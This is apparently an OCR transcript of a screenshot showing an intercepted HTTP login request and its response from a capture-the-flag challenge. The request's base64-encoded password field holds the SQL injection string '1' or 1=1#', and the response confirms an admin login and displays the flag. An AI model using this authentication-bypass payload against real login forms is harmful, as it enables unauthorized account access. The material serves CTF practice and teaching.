 1 POST / HTTP/1.1
2 Host: 39.106.29.44:10424
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://39.106.29.44:10424
10 Connection: close
11 Referer: http://39.106.29.44:10424/
12 Cookie: session=2b8b6b06-4e9a-4881-986b-6856a76e06dc.hoTr0YCAZTgegjxnUYZtrsk5KFk;
PHPSESSID=qlchpehkonsvftoalgp6ptvvdo
13 Upgrade-Insecure-Requests: 1
14
15 username=YWRtaW4%3D&password=MScgb3IgMT0xIw==
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1449
10
11
12
13 <!DOCTYPE html>
14 <html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
15 <title>
小小登录界面
</title>
16 <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.
17
18 <meta name="viewport" content="width=device-width, initial-scale=1">
19 <style>
html,*{
-webkit-user-select:text!important;
-moz-user-select:text!important;
}
</style>
</head>
20 <body>
21 <div class="container" style="max-width: 600px; margin-top: 2em;">
22
23 <div class="alert alert-danger">
24 You've logged in! Here is some secret: <br>
flag{omnipotent_pa55}
</div>
25
26 <h1 style="text-align: center;">